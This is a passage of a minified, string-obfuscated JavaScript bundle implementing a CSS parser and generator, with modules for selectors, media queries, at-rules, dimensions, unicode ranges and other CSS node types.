o.zu:e[t(926)](this[t(1183)](this[t(3582)][t(2744)](this,!0),s));break;default:this[t(2378)](i)?e[t(926)](this[t(1183)](this[t(572)],s)):e[t(926)](this[t(1183)](this[t(888)],s))}return{type:t(1325),loc:this[t(2896)](e),children:e}}function u(t){const e=r;this[e(3666)](t,(t=>{const n=e;n(888)===t[n(2684)]&&this[n(3615)](o.Qq,";")}))}},8101:(t,e,n)=>{"use strict";const r=a2g;n.r(e),n.d(e,{generate:()=>c,name:()=>i,parse:()=>a,structure:()=>s});var o=n(4524);const i=r(2334),s={value:String,unit:String};function a(){const t=r,e=this[t(975)],n=this[t(986)](o.fg);return{type:t(2334),loc:this[t(2825)](e,this[t(975)]),value:n,unit:this[t(2028)](e+n[t(2110)],this[t(975)])}}function c(t){const e=r;this[e(3615)](o.fg,t[e(2138)]+t[e(1776)])}},3723:(t,e,n)=>{"use strict";const r=a2g;n.r(e),n.d(e,{generate:()=>l,name:()=>s,parse:()=>c,structure:()=>a});var o=n(4524);const i=47,s=r(285),a={kind:String,name:String,value:[r(2529),r(3880),r(2334),r(2588),r(2353),null]};function c(t){const e=r,n=this[e(975)];let s,a=null;if(this[e(794)](o.AJ),this[e(950)](),s=this[e(462)](o.Vy),this[e(950)](),this[e(468)]!==o.no){switch(this[e(794)](o.Qx),this[e(950)](),this[e(468)]){case o.wN:a=this[e(2151)](1)===o._i?this[e(2588)]():this[e(3880)]();break;case o.fg:a=this[e(2334)]();break;case o.Vy:a=this[e(2529)]();break;case o.zt:a=this[e(1183)]((()=>{const t=e,n=this[t(2353)](this[t(3815)],this[t(1090)][t(1795)]);return this[t(950)](),this[t(2378)](i)&&this[t(3382)](),n}),(()=>this[e(2588)]()));break;default:this[e(3382)](e(289))}this[e(950)]()}return this[e(1516)]||this[e(794)](o.no),{type:e(285),loc:this[e(2825)](n,this[e(975)]),kind:t,name:s,value:a}}function l(t){const e=r;this[e(3615)](o.AJ,"("),this[e(3615)](o.Vy,t[e(2957)]),null!==t[e(2138)]&&(this[e(3615)](o.Qx,":"),this[e(2193)](t[e(2138)])),this[e(3615)](o.no,")")}},1875:(t,e,n)=>{"use strict";const r=a2g;n.r(e),n.d(e,{generate:()=>l,name:()=>i,parse:()=>c,structure:()=>s});var o=n(4524);const i=r(2339),s={kind:String,feature:String,value:[r(888),r(2135)]};function a(t,e){const n=r,o=(this[n(1655)][t]||{})[e];return n(1412)!=typeof o&&this[n(3382)](n(2985)+e+"()"),o}function c(t=r(1612)){const e=r,n=this[e(975)],i=this[e(2886)](),s=a[e(1564)](this,t,i[e(258)]());this[e(950)]();const c=this[e(1183)]((()=>{const t=e,n=this[t(1443)],r=s[t(1564)](this);return!1===this[t(1516)]&&!1===this[t(3708)](n)&&this[t(3382)](),r}),(()=>this[e(2389)](null,!1)));return this[e(1516)]||this[e(794)](o.no),{type:e(2339),loc:this[e(2825)](n,this[e(975)]),kind:t,feature:i,value:c}}function l(t){const e=r;this[e(3615)](o.zt,t[e(3546)]+"("),this[e(2193)](t[e(2138)]),this[e(3615)](o.no,")")}},1874:(t,e,n)=>{"use strict";const r=a2g;n.r(e),n.d(e,{generate:()=>m,name:()=>l,parse:()=>f,structure:()=>u});var o=n(4524);const i=47,s=60,a=61,c=62,l=r(2673),u={kind:String,left:[r(2529),r(3880),r(2334),r(2588),r(2353)],leftComparison:String,middle:[r(2529),r(3880),r(2334),r(2588),r(2353)],rightComparison:[String,null],right:[r(2529),r(3880),r(2334),r(2588),r(2353),null]};function d(){const t=r;switch(this[t(950)](),this[t(468)]){case o.wN:return this[t(2378)](i,this[t(3890)](1))?this[t(2588)]():this[t(3880)]();case o.fg:return this[t(2334)]();case o.Vy:return this[t(2529)]();case o.zt:return this[t(1183)]((()=>{const e=t,n=this[e(2353)](this[e(3815)],this[e(1090)][e(1795)]);return this[e(950)](),this[e(2378)](i)&&this[e(3382)](),n}),(()=>this[t(2588)]()));default:this[t(3382)](t(289))}}function h(t){const e=r;if(this[e(950)](),this[e(2378)](s)||this[e(2378)](c)){const t=this[e(1555)][this[e(975)]];return this[e(1506)](),this[e(2378)](a)?(this[e(1506)](),t+"="):t}if(this[e(2378)](a))return"=";this[e(3382)](e(1017)+(t?e(856):"")+e(1733))}function f(t=r(1612)){const e=r,n=this[e(975)];this[e(950)](),this[e(794)](o.AJ);const i=d[e(1564)](this),s=h[e(1564)](this,e(2529)===i[e(2684)]),a=d[e(1564)](this);let c=null,l=null;return this[e(2151)](0)!==o.no&&(c=h[e(1564)](this),l=d[e(1564)](this)),this[e(950)](),this[e(794)](o.no),{type:e(2673),loc:this[e(2825)](n,this[e(975)]),kind:t,left:i,leftComparison:s,middle:a,rightComparison:c,right:l}}function m(t){const e=r;this[e(3615)](o.AJ,"("),this[e(2193)](t[e(845)]),this[e(3653)](t[e(3173)]),this[e(2193)](t[e(369)]),t[e(848)]&&(this[e(3653)](t[e(1042)]),this[e(2193)](t[e(848)])),this[e(3615)](o.no,")")}},1569:(t,e,n)=>{"use strict";const r=a2g;n.r(e),n.d(e,{generate:()=>l,name:()=>i,parse:()=>c,structure:()=>a,walkContext:()=>s});var o=n(4524);const i=r(2353),s=r(1412),a={name:String,children:[[]]};function c(t,e){const n=r,i=this[n(975)],s=this[n(2886)](),a=s[n(258)]();let c;return c=e[n(2092)](a)?e[a][n(1564)](this,e):t[n(1564)](this,e),this[n(1516)]||this[n(794)](o.no),{type:n(2353),loc:this[n(2825)](i,this[n(975)]),name:s,children:c}}function l(t){const e=r;this[e(3615)](o.zt,t[e(2957)]+"("),this[e(3666)](t),this[e(3615)](o.no,")")}},322:(t,e,n)=>{"use strict";const r=a2g;n.r(e),n.d(e,{generate:()=>c,name:()=>i,parse:()=>a,structure:()=>s});var o=n(4524);const i=r(1433),s={kind:String,function:[String,null],children:[[]]};function a(t){const e=r,n=this[e(975)];let i=null;this[e(468)]===o.zt?i=this[e(2886)]():this[e(794)](o.AJ);const s=this[e(1183)]((()=>{const t=e,n=this[t(1443)],r=this[t(3815)](this[t(1090)][t(1795)]);return!1===this[t(1516)]&&!1===this[t(3708)](n)&&this[t(3382)](),r}),(()=>this[e(2418)](this[e(2389)](null,!1))));return this[e(1516)]||this[e(794)](o.no),{type:e(1433),loc:this[e(2825)](n,this[e(975)]),kind:t,function:i,children:s}}function c(t){const e=r;t[e(1412)]?this[e(3615)](o.zt,t[e(1412)]+"("):this[e(3615)](o.AJ,"("),this[e(3666)](t),this[e(3615)](o.no,")")}},8209:(t,e,n)=>{"use strict";const r=a2g;n.r(e),n.d(e,{generate:()=>l,name:()=>s,parse:()=>c,structure:()=>a,xxx:()=>i});var o=n(4524);const i=r(2773),s=r(2038),a={value:String};function c(){const t=r,e=this[t(975)];return this[t(794)](o.Vw),{type:t(2038),loc:this[t(2825)](e,this[t(975)]),value:this[t(3016)](e+1)}}function l(t){const e=r;this[e(3615)](o.Vw,"#"+t[e(2138)])}},7905:(t,e,n)=>{"use strict";const r=a2g;n.r(e),n.d(e,{generate:()=>c,name:()=>i,parse:()=>a,structure:()=>s});var o=n(4524);const i=r(2259),s={name:String};function a(){const t=r,e=this[t(975)];return this[t(794)](o.Vw),{type:t(2259),loc:this[t(2825)](e,this[t(975)]),name:this[t(3016)](e+1)}}function c(t){const e=r;this[e(3615)](o._i,"#"+t[e(2957)])}},8586:(t,e,n)=>{"use strict";const r=a2g;n.r(e),n.d(e,{generate:()=>c,name:()=>i,parse:()=>a,structure:()=>s});var o=n(4524);const i=r(2529),s={name:String};function a(){const t=r;return{type:t(2529),loc:this[t(2825)](this[t(975)],this[t(3041)]),name:this[t(462)](o.Vy)}}function c(t){const e=r;this[e(3615)](o.Vy,t[e(2957)])}},5204:(t,e,n)=>{"use strict";const r=a2g;n.r(e),n.d(e,{generate:()=>l,name:()=>s,parse:()=>c,structure:()=>a});var o=n(4524);const i=46,s=r(1942),a={name:String};function c(){const t=r;let e=this[t(975)],n=this[t(462)](o.Vy);for(;this[t(2378)](i);)this[t(794)](o._i),n+="."+this[t(462)](o.Vy);return{type:t(1942),loc:this[t(2825)](e,this[t(975)]),name:n}}function l(t){const e=r;this[e(3653)](t[e(2957)])}},4476:(t,e,n)=>{"use strict";const r=a2g;n.r(e),n.d(e,{generate:()=>c,name:()=>i,parse:()=>a,structure:()=>s});var o=n(4524);const i=r(339),s={children:[[r(1942)]]};function a(){const t=r,e=this[t(3836)]();for(this[t(950)]();!this[t(1516)]&&(e[t(926)](this[t(1942)]()),this[t(3634)](0)===o.A9);)this[t(950)](),this[t(1506)](),this[t(950)]();return{type:t(339),loc:this[t(2896)](e),children:e}}function c(t){const e=r;this[e(3666)](t,(()=>this[e(3615)](o.A9,",")))}},8817:(t,e,n)=>{"use strict";const r=a2g;n.r(e),n.d(e,{generate:()=>c,name:()=>i,parse:()=>a,structure:()=>s});var o=n(4524);const i=r(2174),s={modifier:[String,null],mediaType:[String,null],condition:[r(1440),null]};function a(){const t=r,e=this[t(975)];let n=null,i=null,s=null;if(this[t(950)](),this[t(468)]===o.Vy&&this[t(3634)](1)!==o.AJ){const e=this[t(462)](o.Vy),r=e[t(258)]();switch(t(2465)===r||t(3156)===r?(this[t(950)](),n=r,i=this[t(462)](o.Vy)):i=e,this[t(3634)](0)){case o.Vy:this[t(950)](),this[t(2848)](t(1218)),s=this[t(1440)](t(1974));break;case o.X6:case o.Qq:case o.A9:case o.LT:break;default:this[t(3382)](t(3644))}}else switch(this[t(468)]){case o.Vy:case o.AJ:case o.zt:s=this[t(1440)](t(1974));break;case o.X6:case o.Qq:case o.LT:break;default:this[t(3382)](t(3644))}return{type:t(2174),loc:this[t(2825)](e,this[t(975)]),modifier:n,mediaType:i,condition:s}}function c(t){const e=r;t[e(317)]?(t[e(2666)]&&this[e(3615)](o.Vy,t[e(2666)]),this[e(3615)](o.Vy,t[e(317)]),t[e(1050)]&&(this[e(3615)](o.Vy,e(1218)),this[e(2193)](t[e(1050)]))):t[e(1050)]&&this[e(2193)](t[e(1050)])}},4037:(t,e,n)=>{"use strict";const r=a2g;n.r(e),n.d(e,{generate:()=>c,name:()=>i,parse:()=>a,structure:()=>s});var o=n(4524);const i=r(1009),s={children:[[r(2174)]]};function a(){const t=r,e=this[t(3836)]();for(this[t(950)]();!this[t(1516)]&&(e[t(926)](this[t(2174)]()),this[t(468)]===o.A9);)this[t(1506)]();return{type:t(1009),loc:this[t(2896)](e),children:e}}function c(t){const e=r;this[e(3666)](t,(()=>this[e(3615)](o.A9,",")))}},1898:(t,e,n)=>{"use strict";const r=a2g;n.r(e),n.d(e,{generate:()=>l,name:()=>s,parse:()=>c,structure:()=>a});var o=n(4524);const i=38,s=r(2566),a={};function c(){const t=r,e=this[t(975)];return this[t(712)](i),{type:t(2566),loc:this[t(2825)](e,this[t(975)])}}function l(){this[r(3615)](o._i,"&")}},2015:(t,e,n)=>{"use strict";const r=a2g;n.r(e),n.d(e,{generate:()=>c,name:()=>i,parse:()=>a,structure:()=>s});var o=n(4524);const i=r(758),s={nth:[r(420),r(2529)],selector:[r(3789),null]};function a(){const t=r;this[t(950)]();const e=this[t(975)];let n,o=e,i=null;return n=this[t(3808)](0,t(452))||this[t(3808)](0,t(3587))?this[t(2529)]():this[t(420)](),o=this[t(975)],this[t(950)](),this[t(3808)](0,"of")&&(this[t(1506)](),i=this[t(3789)](),o=this[t(975)]),{type:t(758),loc:this[t(2825)](e,o),nth:n,selector:i}}function c(t){const e=r;this[e(2193)](t[e(2885)]),null!==t[e(2553)]&&(this[e(3615)](o.Vy,"of"),this[e(2193)](t[e(2553)]))}},1740:(t,e,n)=>{"use strict";const r=a2g;n.r(e),n.d(e,{generate:()=>c,name:()=>i,parse:()=>a,structure:()=>s});var o=n(4524);const i=r(3880),s={value:String};function a(){const t=r;return{type:t(3880),loc:this[t(2825)](this[t(975)],this[t(3041)]),value:this[t(462)](o.wN)}}function c(t){const e=r;this[e(3615)](o.wN,t[e(2138)])}},5509:(t,e,n)=>{"use strict";const r=a2g;n.r(e),n.d(e,{generate:()=>a,name:()=>o,parse:()=>s,structure:()=>i});const o=r(2716),i={value:String};function s(){const t=r,e=this[t(975)];return this[t(1506)](),{type:t(2716),loc:this[t(2825)](e,this[t(975)]),value:this[t(3016)](e)}}function a(t){const e=r;this[e(3653)](t[e(2138)])}},7345:(t,e,n)=>{"use strict";const r=a2g;n.r(e),n.d(e,{generate:()=>c,name:()=>i,parse:()=>a,structure:()=>s});var o=n(4524);const i=r(2217),s={children:[[]]};function a(t,e){const n=r,i=this[n(975)];let s=null;return this[n(794)](o.AJ),s=t[n(1564)](this,e),this[n(1516)]||this[n(794)](o.no),{type:n(2217),loc:this[n(2825)](i,this[n(975)]),children:s}}function c(t){const e=r;this[e(3615)](o.AJ,"("),this[e(3666)](t),this[e(3615)](o.no,")")}},9509:(t,e,n)=>{"use strict";const r=a2g;n.r(e),n.d(e,{generate:()=>c,name:()=>i,parse:()=>a,structure:()=>s});var o=n(4524);const i=r(3966),s={value:String};function a(){const t=r;return{type:t(3966),loc:this[t(2825)](this[t(975)],this[t(3041)]),value:this[t(986)](o.Ne)}}function c(t){const e=r;this[e(3615)](o.Ne,t[e(2138)]+"%")}},1702:(t,e,n)=>{"use strict";const r=a2g;n.r(e),n.d(e,{generate:()=>l,name:()=>i,parse:()=>c,structure:()=>a,walkContext:()=>s});var o=n(4524);const i=r(1445),s=r(1412),a={name:String,children:[[r(2389)],null]};function c(){const t=r,e=this[t(975)];let n,i,s=null;return this[t(794)](o.Qx),this[t(468)]===o.zt?(n=this[t(2886)](),i=n[t(258)](),this[t(2151)](0)==o.no?s=this[t(3836)]():hasOwnProperty[t(1564)](this[t(3280)],i)?(this[t(950)](),s=this[t(3280)][i][t(1564)](this),this[t(950)]()):(s=this[t(3836)](),s[t(926)](this[t(2389)](null,!1))),this[t(794)](o.no)):n=this[t(462)](o.Vy),{type:t(1445),loc:this[t(2825)](e,this[t(975)]),name:n,children:s}}function l(t){const e=r;this[e(3615)](o.Qx,":"),null===t[e(3666)]?this[e(3615)](o.Vy,t[e(2957)]):(this[e(3615)](o.zt,t[e(2957)]+"("),this[e(3666)](t),this[e(3615)](o.no,")"))}},2150:(t,e,n)=>{"use strict";const r=a2g;n.r(e),n.d(e,{generate:()=>l,name:()=>i,parse:()=>c,structure:()=>a,walkContext:()=>s});var o=n(4524);const i=r(1047),s=r(1412),a={name:String,children:[[r(2389)],null]};function c(){const t=r,e=this[t(975)];let n,i,s=null;return this[t(794)](o.Qx),this[t(794)](o.Qx),this[t(468)]===o.zt?(n=this[t(2886)](),i=n[t(258)](),this[t(2151)](0)==o.no?s=this[t(3836)]():hasOwnProperty[t(1564)](this[t(3280)],i)?(this[t(950)](),s=this[t(3280)][i][t(1564)](this),this[t(950)]()):(s=this[t(3836)](),s[t(926)](this[t(2389)](null,!1))),this[t(794)](o.no)):n=this[t(462)](o.Vy),{type:t(1047),loc:this[t(2825)](e,this[t(975)]),name:n,children:s}}function l(t){const e=r;this[e(3615)](o.Qx,":"),this[e(3615)](o.Qx,":"),null===t[e(3666)]?this[e(3615)](o.Vy,t[e(2957)]):(this[e(3615)](o.zt,t[e(2957)]+"("),this[e(3666)](t),this[e(3615)](o.no,")"))}},3922:(t,e,n)=>{"use strict";const r=a2g;n.r(e),n.d(e,{generate:()=>u,name:()=>a,parse:()=>l,structure:()=>c});var o=n(4524);const i=47;function s(){const t=a2g;switch(this[t(950)](),this[t(468)]){case o.wN:return this[t(3880)]();case o.zt:return this[t(2353)](this[t(3815)],this[t(1090)][t(1795)]);default:this[t(3382)](t(2863))}}const a=r(2588),c={left:[r(3880),r(2353)],right:[r(3880),r(2353),null]};function l(){const t=r,e=this[t(975)],n=s[t(1564)](this);let o=null;return this[t(950)](),this[t(2378)](i)&&(this[t(712)](i),o=s[t(1564)](this)),{type:t(2588),loc:this[t(2825)](e,this[t(975)]),left:n,right:o}}function u(t){const e=r;this[e(2193)](t[e(845)]),this[e(3615)](o._i,"/"),t[e(848)]?this[e(2193)](t[e(848)]):this[e(2193)](o.wN,1)}},3091:(t,e,n)=>{"use strict";const r=a2g;n.r(e),n.d(e,{generate:()=>l,name:()=>s,parse:()=>c,structure:()=>a});var o=n(4524);function i(){const t=a2g;return this[t(1443)]>0&&this[t(611)](-1)===o.M$?this[t(1443)]>1?this[t(1286)](this[t(1443)]-1):this[t(3145)]:this[t(975)]}const s=r(2389),a={value:String};function c(t,e){const n=r,o=this[n(1286)](this[n(1443)]);let s;return this[n(3717)](this[n(1443)],t||this[n(1254)]),s=e&&this[n(975)]>o?i[n(1564)](this):this[n(975)],{type:n(2389),loc:this[n(2825)](o,s),value:this[n(2028)](o,s)}}function l(t){const e=r;this[e(3653)](t[e(2138)])}},8659:(t,e,n)=>{"use strict";const r=a2g;n.r(e),n.d(e,{generate:()=>d,name:()=>a,parse:()=>u,structure:()=>l,walkContext:()=>c});var o=n(4524);function i(){const t=a2g;return this[t(2389)](this[t(261)],!0)}function s(){const t=a2g,e=this[t(3789)]();return t(2389)!==e[t(2684)]&&!1===this[t(1516)]&&this[t(468)]!==o.X6&&this[t(3382)](),e}const a=r(572),c=r(3726),l={prelude:[r(3789),r(2389)],block:[r(1831)]};function u(){const t=r,e=this[t(1443)],n=this[t(975)];let o,a;return o=this[t(1158)]?this[t(1183)](s,i):i[t(1564)](this,e),a=this[t(1831)](!0),{type:t(572),loc:this[t(2825)](n,this[t(975)]),prelude:o,block:a}}function d(t){const e=r;this[e(2193)](t[e(1395)]),this[e(2193)](t[e(728)])}},9689:(t,e,n)=>{"use strict";const r=a2g;n.r(e),n.d(e,{generate:()=>c,name:()=>i,parse:()=>a,structure:()=>s});var o=n(4524);const i=r(2993),s={root:[r(3789),r(2389),null],limit:[r(3789),r(2389),null]};function a(){const t=r;let e=null,n=null;this[t(950)]();const i=this[t(975)];return this[t(468)]===o.AJ&&(this[t(1506)](),this[t(950)](),e=this[t(1183)](this[t(3789)],(()=>this[t(2389)](!1,!0))),this[t(950)](),this[t(794)](o.no)),this[t(2151)](0)===o.Vy&&(this[t(950)](),this[t(2848)]("to"),this[t(950)](),this[t(794)](o.AJ),this[t(950)](),n=this[t(1183)](this[t(3789)],(()=>this[t(2389)](!1,!0))),this[t(950)](),this[t(794)](o.no)),{type:t(2993),loc:this[t(2825)](i,this[t(975)]),root:e,limit:n}}function c(t){const e=r;t[e(2989)]&&(this[e(3615)](o.AJ,"("),this[e(2193)](t[e(2989)]),this[e(3615)](o.no,")")),t[e(570)]&&(this[e(3615)](o.Vy,"to"),this[e(3615)](o.AJ,"("),this[e(2193)](t[e(570)]),this[e(3615)](o.no,")"))}},2412:(t,e,n)=>{"use strict";const r=a2g;n.r(e),n.d(e,{generate:()=>a,name:()=>o,parse:()=>s,structure:()=>i});const o=r(2135),i={children:[[r(1503),r(2259),r(1523),r(2447),r(1445),r(1047),r(1635)]]};function s(){const t=r,e=this[t(3815)](this[t(1090)][t(2135)]);return null===this[t(652)](e)&&this[t(3382)](t(2640)),{type:t(2135),loc:this[t(2896)](e),children:e}}function a(t){this[r(3666)](t)}},5028:(t,e,n)=>{"use strict";const r=a2g;n.r(e),n.d(e,{generate:()=>l,name:()=>i,parse:()=>c,structure:()=>a,walkContext:()=>s});var o=n(4524);const i=r(3789),s=r(2553),a={children:[[r(2135),r(2389)]]};function c(){const t=r,e=this[t(3836)]();for(;!this[t(1516)]&&(e[t(926)](this[t(2135)]()),this[t(468)]===o.A9);)this[t(1506)]();return{type:t(3789),loc:this[t(2896)](e),children:e}}function l(t){const e=r;this[e(3666)](t,(()=>this[e(3615)](o.A9,",")))}},7096:(t,e,n)=>{"use strict";const r=a2g;n.r(e),n.d(e,{generate:()=>l,name:()=>s,parse:()=>c,structure:()=>a});var o=n(4524),i=n(6335);const s=r(2795),a={value:String};function c(){const t=r;return{type:t(2795),loc:this[t(2825)](this[t(975)],this[t(3041)]),value:(0,i.D)(this[t(462)](o.Qf))}}function l(t){const e=r;this[e(3615)](o.Qf,(0,i.l)(t[e(2138)]))}},5853:(t,e,n)=>{"use strict";const r=a2g;n.r(e),n.d(e,{generate:()=>d,name:()=>a,parse:()=>u,structure:()=>l,walkContext:()=>c});var o=n(4524);const i=33;function s(){return this[a2g(2389)](null,!1)}const a=r(1221),c=r(1142),l={children:[[r(3215),r(3613),r(2823),r(3582),r(572),r(2389)]]};function u(){const t=r,e=this[t(975)],n=this[t(3836)]();let a;for(;!this[t(1516)];){switch(this[t(468)]){case o.M$:this[t(1506)]();continue;case o.Mw:if(this[t(1329)](this[t(975)]+2)!==i){this[t(1506)]();continue}a=this[t(3215)]();break;case o.lh:a=this[t(3613)]();break;case o.zG:a=this[t(2823)]();break;case o.zu:a=this[t(1183)](this[t(3582)],s);break;default:a=this[t(1183)](this[t(572)],s)}n[t(926)](a)}return{type:t(1221),loc:this[t(2825)](e,this[t(975)]),children:n}}function d(t){this[r(3666)](t)}},2105:(t,e,n)=>{"use strict";const r=a2g;n.r(e),n.d(e,{generate:()=>c,name:()=>i,parse:()=>a,structure:()=>s});var o=n(4524);const i=r(3426),s={declaration:r(888)};function a(){const t=r,e=this[t(975)];this[t(794)](o.AJ),this[t(950)]();const n=this[t(888)]();return this[t(1516)]||this[t(794)](o.no),{type:t(3426),loc:this[t(2825)](e,this[t(975)]),declaration:n}}function c(t){const e=r;this[e(3615)](o.AJ,"("),this[e(2193)](t[e(3812)]),this[e(3615)](o.no,")")}},9436:(t,e,n)=>{"use strict";const r=a2g;n.r(e),n.d(e,{generate:()=>d,name:()=>c,parse:()=>u,structure:()=>l});var o=n(4524);const i=42,s=124;function a(){const t=a2g;this[t(468)]!==o.Vy&&!1===this[t(2378)](i)&&this[t(3382)](t(648)),this[t(1506)]()}const c=r(1503),l={name:String};function u(){const t=r,e=this[t(975)];return this[t(2378)](s)?(this[t(1506)](),a[t(1564)](this)):(a[t(1564)](this),this[t(2378)](s)&&(this[t(1506)](),a[t(1564)](this))),{type:t(1503),loc:this[t(2825)](e,this[t(975)]),name:this[t(3016)](e)}}function d(t){const e=r;this[e(3653)](t[e(2957)])}},3965:(t,e,n)=>{"use strict";const r=a2g;n.r(e),n.d(e,{generate:()=>p,name:()=>h,parse:()=>m,structure:()=>f});var o=n(4524);const i=43,s=45,a=63;function c(t,e){const n=a2g;let r=0;for(let i=this[n(975)]+t;i<this[n(3041)];i++){const a=this[n(1329)](i);if(a===s&&e&&0!==r)return c[n(1564)](this,t+r+1,!1),-1;(0,o.tB)(a)||this[n(3382)](e&&0!==r?n(3967)+(r<6?n(455):"")+n(2375):n(r<6?872:3763),i),++r>6&&this[n(3382)](n(3762),i)}return this[n(1506)](),r}function l(t){const e=a2g;let n=0;for(;this[e(2378)](a);)++n>t&&this[e(3382)](e(1554)),this[e(1506)]()}function u(t){const e=a2g;this[e(1329)](this[e(975)])!==t&&this[e(3382)](e(t===i?3669:3967)+e(2375))}function d(){const t=a2g;let e=0;switch(this[t(468)]){case o.wN:if(e=c[t(1564)](this,1,!0),this[t(2378)](a)){l[t(1564)](this,6-e);break}if(this[t(468)]===o.fg||this[t(468)]===o.wN){u[t(1564)](this,s),c[t(1564)](this,1,!1);break}break;case o.fg:e=c[t(1564)](this,1,!0),e>0&&l[t(1564)](this,6-e);break;default:if(this[t(712)](i),this[t(468)]===o.Vy){e=c[t(1564)](this,0,!0),e>0&&l[t(1564)](this,6-e);break}if(this[t(2378)](a)){this[t(1506)](),l[t(1564)](this,5);break}this[t(3382)](t(2361))}}const h=r(3837),f={value:String};function m(){const t=r,e=this[t(975)];return this[t(2848)]("u"),d[t(1564)](this),{type:t(3837),loc:this[t(2825)](e,this[t(975)]),value:this[t(3016)](e)}}function p(t){const e=r;this[e(3653)](t[e(2138)])}},7544:(t,e,n)=>{"use strict";const r=a2g;n.r(e),n.d(e,{generate:()=>u,name:()=>a,parse:()=>l,structure:()=>c});var o=n(5553),i=n(6335),s=n(4524);const a=r(2931),c={value:String};function l(){const t=r,e=this[t(975)];let n;switch(this[t(468)]){case s.s0:n=o.D(this[t(462)](s.s0));break;case s.zt:this[t(803)](this[t(975)],this[t(3041)],t(2481))||this[t(3382)](t(2726)),this[t(794)](s.zt),this[t(950)](),n=i.D(this[t(462)](s.Qf)),this[t(950)](),this[t(1516)]||this[t(794)](s.no);break;default:this[t(3382)](t(2921))}return{type:t(2931),loc:this[t(2825)](e,this[t(975)]),value:n}}function u(t){const e=r;this[e(3615)](s.s0,o.l(t[e(2138)]))}},8856:(t,e,n)=>{"use strict";const r=a2g;n.r(e),n.d(e,{generate:()=>a,name:()=>o,parse:()=>s,structure:()=>i});const o=r(1795),i={children:[[]]};function s(){const t=r,e=this[t(975)],n=this[t(3815)](this[t(1090)][t(1795)]);return{type:t(1795),loc:this[t(2825)](e,this[t(975)]),children:n}}function a(t){this[r(3666)](t)}},800:(t,e,n)=>{"use strict";const r=a2g;n.r(e),n.d(e,{generate:()=>l,name:()=>s,parse:()=>c,structure:()=>a});var o=n(4524);const i=Object[r(3177)]({type:r(742),loc:null,value:" "}),s=r(742),a={value:String};function c(){return this[r(794)](o.M$),i}function l(t){const e=r;this[e(3615)](o.M$,t[e(2138)])}},1751:(t,e,n)=>{"use strict";const r=a2g;n.r(e),n.d(e,{AnPlusB:()=>o[r(3705)],Atrule:()=>i[r(3705)],AtrulePrelude:()=>s[r(3705)],AttributeSelector:()=>a[r(3705)],Block:()=>c[r(3705)],Brackets:()=>l[r(3705)],CDC:()=>u[r(3705)],CDO:()=>d[r(3705)],ClassSelector:()=>h[r(3705)],Combinator:()=>f[r(3705)],Comment:()=>m[r(3705)],Condition:()=>p[r(3705)],Declaration:()=>g[r(3705)],DeclarationList:()=>w[r(3705)],Dimension:()=>b[r(3705)],Feature:()=>y[r(3705)],FeatureFunction:()=>v[r(3705)],FeatureRange:()=>x[r(3705)],Function:()=>A[r(3705)],GeneralEnclosed:()=>k[r(3705)],Hash:()=>_[r(3705)],IdSelector:()=>M[r(3705)],Identifier:()=>z[r(3705)],Layer:()=>E[r(3705)],LayerList:()=>S[r(3705)],MediaQuery:()=>N[r(3705)],MediaQueryList:()=>U[r(3705)],NestingSelector:()=>T[r(3705)],Nth:()=>C[r(3705)],Number:()=>W[r(3705)],Operator:()=>L[r(3705)],Parentheses:()=>j[r(3705)],Percentage:()=>H[r(3705)],PseudoClassSelector:()=>O[r(3705)],PseudoElementSelector:()=>q[r(3705)],Ratio:()=>I[r(3705)],Raw:()=>V[r(3705)],Rule:()=>F[r(3705)],Scope:()=>R[r(3705)],Selector:()=>P[r(3705)],SelectorList:()=>B[r(3705)],String:()=>D[r(3705)],StyleSheet:()=>X[r(3705)],SupportsDeclaration:()=>J[r(3705)],TypeSelector:()=>Z[r(3705)],UnicodeRange:()=>Q[r(3705)],Url:()=>Y[r(3705)],Value:()=>G[r(3705)],WhiteSpace:()=>$[r(3705)]});var o=n(6694),i=n(3522),s=n(6661),a=n(1400),c=n(924),l=n(9152),u=n(8965),d=n(1585),h=n(1052),f=n(2347),m=n(4916),p=n(3260),g=n(573),w=n(513),b=n(8101),y=n(3723),v=n(1875),x=n(1874),A=n(1569),k=n(322),_=n(8209),z=n(8586),M=n(7905),E=n(5204),S=n(4476),N=n(8817),U=n(4037),T=n(1898),C=n(2015),W=n(1740),L=n(5509),j=n(7345),H=n(9509),O=n(1702),q=n(2150),I=n(3922),V=n(3091),F=n(8659),R=n(9689),P=n(2412),B=n(5028),D=n(7096),X=n(5853),J=n(2105),Z=n(9436),Q=n(3965),Y=n(7544),G=n(8856),$=n(800)},1937:(t,e,n)=>{"use strict";n.r(e),n.d(e,{AnPlusB:()=>r,Atrule:()=>o,AtrulePrelude:()=>i,AttributeSelector:()=>s,Block:()=>a,Brackets:()=>c,CDC:()=>l,CDO:()=>u,ClassSelector:()=>d,Combinator:()=>h,Comment:()=>f,Condition:()=>m,Declaration:()=>p,DeclarationList:()=>g,Dimension:()=>w,Feature:()=>b,FeatureFunction:()=>y,FeatureRange:()=>v,Function:()=>x,GeneralEnclosed:()=>A,Hash:()=>k,IdSelector:()=>z,Identifier:()=>_,Layer:()=>M,LayerList:()=>E,MediaQuery:()=>S,MediaQueryList:()=>N,NestingSelector:()=>U,Nth:()=>T,Number:()=>C,Operator:()=>W,Parentheses:()=>L,Percentage:()=>j,PseudoClassSelector:()=>H,PseudoElementSelector:()=>O,Ratio:()=>q,Raw:()=>I,Rule:()=>V,Scope:()=>F,Selector:()=>R,SelectorList:()=>P,String:()=>B,StyleSheet:()=>D,SupportsDeclaration:()=>X,TypeSelector:()=>J,UnicodeRange:()=>Z,Url:()=>Q,Value:()=>Y,WhiteSpace:()=>G});var r=n(6694),o=n(3522),i=n(6661),s=n(1400),a=n(924),c=n(9152),l=n(8965),u=n(1585),d=n(1052),h=n(2347),f=n(4916),m=n(3260),p=n(573),g=n(513),w=n(8101),b=n(3723),y=n(1875),v=n(1874),x=n(1569),A=n(322),k=n(8209),_=n(8586),z=n(7905),M=n(5204),E=n(4476),S=n(8817),N=n(4037),U=n(1898),T=n(2015),C=n(1740),W=n(5509),L=n(7345),j=n(9509),H=n(1702),O=n(2150),q=n(3922),I=n(3091),V=n(8659),F=n(9689),R=n(2412),P=n(5028),B=n(7096),D=n(5853),X=n(2105),J=n(9436),Z=n(3965),Q=n(7544),Y=n(8856),G=n(800)},9263:(t,e,n)=>{"use strict";n.d(e,{A:()=>l});var r=n(8367);const o={parse(){const t=a2g;return this[t(2418)](this[t(3789)]())}},i={parse(){const t=a2g;return this[t(2418)](this[t(2135)]())}},s={parse(){const t=a2g;return this[t(2418)](this[t(2529)]())}},a={parse:r.T},c={parse(){const t=a2g;return 